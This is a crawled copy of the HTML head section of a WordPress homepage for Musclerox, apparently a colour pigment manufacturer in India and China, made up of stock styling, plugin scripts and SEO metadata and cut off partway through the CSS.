

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.musclerox.com/
body_size: 32417
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Color Pigment Manufacturers &amp; Pigment Suppliers in India - Musclerox</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1534433324833{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 50px !important;padding-bottom: 44px !important;background-color: #ffffff !important;}.vc_custom_1610001131467{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1530694135787{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 75px !important;}.vc_custom_1530694762247{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;}.vc_custom_1530686748752{margin-top: 0px !important;margin-bottom: 40px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1530684790636{margin-top: 0px !important;margin-bottom: 40px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1578379322878{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1537035763558{margin-top: 0px !important;margin-bottom: 12px !important;}.vc_custom_1534341231720{margin-top: 0px !important;margin-bottom: 36px !important;}.vc_custom_1550060001568{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 65px !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1530686627327{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1704358386486{margin-top: 0px !important;margin-bottom: 17px !important;}.vc_custom_1534433686802{margin-top: 0px !important;margin-bottom: 30px !important;}.vc_custom_1534996457985{padding-top: 14px !important;padding-right: 28px !important;padding-bottom: 14px !important;padding-left: 28px !important;background-color: #335692 !important;border-radius: 35px !important;}.vc_custom_1533997844901{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;}.vc_custom_1534484712310{margin-top: 0px !important;margin-bottom: 50px !important;padding-top: 120px !important;padding-bottom: 0px !important;}.vc_custom_1534686394833{margin-top: 0px !important;margin-bottom: 12px !important;}.vc_custom_1533998228877{margin-top: 0px !important;margin-bottom: 36px !important;padding-right: 25px !important;}.vc_custom_1533997974438{margin-top: 0px !important;margin-bottom: 50px !important;padding-right: 15px !important;}.vc_custom_1533997960995{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-right: 45px !important;padding-bottom: 0px !important;}.vc_custom_1533998006837{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-right: 45px !important;padding-bottom: 0px !important;}.vc_custom_1550054918309{margin-top: 0px !important;margin-bottom: 50px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 105px !important;background-image: url(https://www.musclerox.com/wp-content/uploads/2018/12/icons-Coating.png?id=10088) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1550054942260{margin-top: 0px !important;margin-bottom: 50px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 105px !important;background-image: url(https://www.musclerox.com/wp-content/uploads/2018/12/icons-inks.png?id=10090) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1532936327405{margin-top: 0px !important;margin-bottom: 10px !important;}.vc_custom_1704358281100{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 10px !important;}.vc_custom_1534996480349{padding-top: 10px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;background-color: #335692 !important;border-radius: 35px !important;}.vc_custom_1532936337110{margin-top: 0px !important;margin-bottom: 10px !important;}.vc_custom_1534754266319{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 10px !important;}.vc_custom_1534996491039{padding-top: 10px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;background-color: #335692 !important;border-radius: 35px !important;}.vc_custom_1550055088669{margin-top: 0px !important;margin-bottom: 50px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 105px !important;background-image: url(https://www.musclerox.com/wp-content/uploads/2018/12/icons-Plastic.png?id=10092) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1550055178966{margin-top: 0px !important;margin-bottom: 50px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 105px !important;background-image: url(https://www.musclerox.com/wp-content/uploads/2018/12/icons-Dispersion.png?id=10094) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1532936349931{margin-top: 0px !important;margin-bottom: 10px !important;}.vc_custom_1534754353314{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 10px !important;}.vc_custom_1534996501585{padding-top: 10px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;background-color: #335692 !important;border-radius: 35px !important;}.vc_custom_1534754379457{margin-top: 0px !important;margin-bottom: 10px !important;}.vc_custom_1534754401649{margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 10px !important;}.vc_custom_1534996512254{padding-top: 10px !important;padding-right: 20px !important;padding-bottom: 10px !important;padding-left: 20px !important;background-color: #335692 !important;border-radius: 35px !important;}.vc_custom_1598263177234{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1550053349484{background-image: url(https://www.musclerox.com/wp-content/uploads/2018/12/Musclerox-team.jpg?id=9821) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1530695220572{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 100px !important;padding-bottom: 5px !important;}.vc_custom_1530702372149{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 80px !important;}.vc_custom_1530694822720{margin-top: 0px !important;margin-bottom: 40px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1530694831197{margin-top: 0px !important;margin-bottom: 40px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1530696255567{margin-top: 0px !important;margin-bottom: 12px !important;}.vc_custom_1713882831262{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1530696306482{padding-top: 0px !important;padding-bottom: 0px !important;}</style>                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Cinzel:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Color Pigment Manufacturers &amp; Suppliers in India and China - We are leading organic pigments manufacturers and suppliers in China and India. Our China pigment manufacturers are used in Paints, Inks, Plastics, Constructions, Cosmetics, Faux Leather, Textiles, Rubber industries etc."/>
<link rel="canonical" href="https://www.musclerox.com/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.musclerox.com/#website","url":"https://www.musclerox.com/","name":"Musclerox","potentialAction":{"@type":"SearchAction","target":"https://www.musclerox.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.musclerox.com/#primaryimage","url":"https://www.musclerox.com/wp-content/themes/musclerox/images/s-logo1.jpg"},{"@type":"WebPage","@id":"https://www.musclerox.com/#webpage","url":"https://www.musclerox.com/","inLanguage":"en-US","name":"Color Pigment Manufacturers &amp; Pigment Suppliers in India - Musclerox","isPartOf":{"@id":"https://www.musclerox.com/#website"},"primaryImageOfPage":{"@id":"https://www.musclerox.com/#primaryimage"},"datePublished":"2018-06-06T04:54:24+00:00","dateModified":"2025-11-22T20:37:04+00:00","description":"Color Pigment Manufacturers & Suppliers in India and China - We are leading organic pigments manufacturers and suppliers in China and India. Our China pigment manufacturers are used in Paints, Inks, Plastics, Constructions, Cosmetics, Faux Leather, Textiles, Rubber industries etc."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Musclerox &raquo; Feed" href="https://www.musclerox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musclerox &raquo; Comments Feed" href="https://www.musclerox.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.musclerox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.musclerox.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.musclerox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.musclerox.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='https://www.musclerox.com/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='https://www.musclerox.com/wp-content/plugins/slider-images/Style/richwebicons.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='vsel_style-css'  href='https://www.musclerox.com/wp-content/plugins/very-simple-event-list/css/vsel-style.min.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.musclerox.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-three-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/radiantthemes-header-style-three.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-eight-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/radiantthemes-footer-style-eight.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/radiantthemes-user-custom.css?ver=1768952733' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css'  href='https://www.musclerox.com/wp-content/themes/musclerox/css/radiantthemes-dynamic.css?ver=1768952733' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=4.9.23' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1768952733' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.musclerox.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://www.musclerox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.musclerox.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/slider-images/Scripts/jquery.easing.1.2.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/slider-images/Scripts/jquery.anythingslider.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/slider-images/Scripts/jquery.colorbox-min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.musclerox.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/retina.min.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://www.musclerox.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.musclerox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.musclerox.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<meta name="generator" content="WooCommerce 3.6.5" />
<link rel='shortlink' href='https://www.musclerox.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.musclerox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musclerox.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.musclerox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musclerox.com%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.3.5" /> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.musclerox.com/wp-content/uploads/2019/02/cropped-apple-icon-180x180-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.musclerox.com/wp-content/uploads/2019/02/cropped-apple-icon-180x180-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.musclerox.com/wp-content/uploads/2019/02/cropped-apple-icon-180x180-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.musclerox.com/wp-content/uploads/2019/02/cropped-apple-icon-180x180-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{opacity: 0;}.ie.wf-loading h5{visibility: hidden;}h6{font-family:Poppins;line-height:26px;font-weight:600;font-style:normal;color:#0f192d;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{opacity: 0;}.ie.wf-loading h6{visibility: hidden;}.sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-circle .sk-child:before, .sk-circle .sk-child:before, .sk-cube-grid .sk-cube, .sk-fading-circle .sk-circle:before, .sk-folding-cube .sk-cube:before{background-color:#f29132;}.scrollup{background-color:#f29132;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .is-sticky .wraper_header_main{background-color:rgba(0,0,0,0.85);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{opacity: 0;}.ie.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{visibility: hidden;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a,.wf-loading  .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > 